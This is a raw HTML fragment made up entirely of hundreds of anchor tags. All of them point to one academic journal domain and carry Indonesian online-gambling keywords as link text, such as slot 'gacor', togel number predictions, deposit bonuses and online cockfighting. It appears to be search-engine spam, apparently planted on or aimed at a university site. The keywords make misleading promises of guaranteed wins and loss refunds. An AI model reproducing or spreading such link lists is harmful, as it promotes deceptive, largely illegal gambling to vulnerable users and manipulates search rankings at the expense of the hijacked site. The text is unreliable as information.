    <a href="https://journal.stiemb.ac.id/">pg soft slot</a>
    <a href="https://journal.stiemb.ac.id/">play pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">poker idn</a>
    <a href="https://journal.stiemb.ac.id/">poker idn terbaru</a>
    <a href="https://journal.stiemb.ac.id/">poker idnplay</a>
    <a href="https://journal.stiemb.ac.id/">poker indonesia</a>
    <a href="https://journal.stiemb.ac.id/">poker online</a>
    <a href="https://journal.stiemb.ac.id/">poker online idn</a>
    <a href="https://journal.stiemb.ac.id/">poker online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">poker uang asli</a>
    <a href="https://journal.stiemb.ac.id/">pola pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">pola slot receh</a>
    <a href="https://journal.stiemb.ac.id/">pola trik slot</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play games</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play indonesia</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play indonesia login</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play login</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play offline</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play olympus</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play provider</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play rtp</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slot</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slot online</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slots</a>
    <a href="https://journal.stiemb.ac.id/">prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">prediksi cambodia jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi china jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hk super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hk super jitu hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi jepang jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi sgp super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi sgp super jitu hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">prediksi taiwan jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel super hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">prediksi ttm4d jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi ttm5d jitu</a>
    <a href="https://journal.stiemb.ac.id/">pro jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">pro jepang slot login</a>
    <a href="https://journal.stiemb.ac.id/">pro kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">pro vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">provider pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pusat judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">pyramid slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">qris deposit slot</a>
    <a href="https://journal.stiemb.ac.id/">qris slot</a>
    <a href="https://journal.stiemb.ac.id/">result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">rolet online resmi</a>
    <a href="https://journal.stiemb.ac.id/">rtg slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp dana slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero live</a>
    <a href="https://journal.stiemb.ac.id/">rtp idn</a>
    <a href="https://journal.stiemb.ac.id/">rtp idn slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp </a>
    <a href="https://journal.stiemb.ac.id/">rtp live habanero</a>
    <a href="https://journal.stiemb.ac.id/">rtp live jarwo</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pg soft</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp live slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp live Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp live terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">rtp microgaming</a>
    <a href="https://journal.stiemb.ac.id/">rtp microgaming hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">rtp nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">rtp pay4d</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft live</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play live</a>
    <a href="https://journal.stiemb.ac.id/">rtp situs Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor hari ini pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot habanero hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pg</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot vip</a>
    <a href="https://journal.stiemb.ac.id/">rtp Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp Slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot88</a>
    <a href="https://journal.stiemb.ac.id/">rtp spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">sakuku slot</a>
    <a href="https://journal.stiemb.ac.id/">sbo sport</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gacor</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam mahjong</a>
    <a href="https://journal.stiemb.ac.id/">semua situs </a>
    <a href="https://journal.stiemb.ac.id/">semua situs slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">semua situs slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000 login</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot 303</a>
    <a href="https://journal.stiemb.ac.id/">slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot 88</a>
    <a href="https://journal.stiemb.ac.id/">slot akun baru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pg</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pragmatic rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot akun pro</a>
    <a href="https://journal.stiemb.ac.id/">slot akun pro vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot akun rusia</a>
    <a href="https://journal.stiemb.ac.id/">slot akun thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot akun wso</a>
    <a href="https://journal.stiemb.ac.id/">slot akurat</a>
    <a href="https://journal.stiemb.ac.id/">slot aladdin</a>
    <a href="https://journal.stiemb.ac.id/">slot aladin</a>
    <a href="https://journal.stiemb.ac.id/">slot aman</a>
    <a href="https://journal.stiemb.ac.id/">slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot amerika</a>
    <a href="https://journal.stiemb.ac.id/">slot android</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkadslot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat demo</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot apa yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot artinya</a>
    <a href="https://journal.stiemb.ac.id/">slot asia 365</a>
    <a href="https://journal.stiemb.ac.id/">slot asli thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">slot aztec demo</a>
    <a href="https://journal.stiemb.ac.id/">slot aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bagus hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot bandito</a>
    <a href="https://journal.stiemb.ac.id/">slotbangjago</a>
    <a href="https://journal.stiemb.ac.id/">slot bang jago</a>
    <a href="https://journal.stiemb.ac.id/">slot banjir scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak promo</a>
    <a href="https://journal.stiemb.ac.id/">slot baru daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot baru daftar dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot baru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot baru rilis gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bayar pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot bca</a>
    <a href="https://journal.stiemb.ac.id/">slot bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot besar bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot besar terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 perak server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 rupiah gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 200 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 200 perak terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 perak</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot big bass gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bigbass</a>
    <a href="https://journal.stiemb.ac.id/">slot bisa klaim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bng</a>
    <a href="https://journal.stiemb.ac.id/">slot bni</a>
    <a href="https://journal.stiemb.ac.id/">slot bo kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot bo thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza 88</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gacor demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gold demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gold rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza xmas demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza88</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus 50k</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus angpao</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus awal tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus begadang</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar new member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus cashback terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus daftar tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit harian</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit perdana</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit pertama</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di awal tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di depan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di depan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus freechip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus garansi</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gede</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus hari minggu</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus harian terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kaos</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kemerdekaan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus lucky spin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus midnight</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan hari selasa</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan senin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus natal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member di depan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendaftaran</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendatang baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendatang baru tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus perdana</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus petir</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rebate setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus referral terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to x3</a>
    <a href="https://journal.stiemb.ac.id/">slot bonusnew member di awal to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot booming</a>
    <a href="https://journal.stiemb.ac.id/">slot bri</a>
    <a href="https://journal.stiemb.ac.id/">slot caishen wins</a>
    <a href="https://journal.stiemb.ac.id/">slot candy blitz</a>
    <a href="https://journal.stiemb.ac.id/">slot casino</a>
    <a href="https://journal.stiemb.ac.id/">slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">slot cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot claim bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot claim bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot claim free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot claim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dana</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar gratis saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar langsung dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot dan togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot dana</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 66</a>
    <a href="https://journal.stiemb.ac.id/">slot dana deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot dana terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot dana terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus sebelum deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat freechip</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat modal awal</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot demo apk</a>
    <a href="https://journal.stiemb.ac.id/">slot demo asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec gems deluxe</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bisa buy spin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bisa maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bomb bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza mania</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza pyramid</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza sweet</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo domino</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor 500x maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin x500</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor parah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">slot demo garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gate of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gate olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of olympus mania</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates olympus</a>
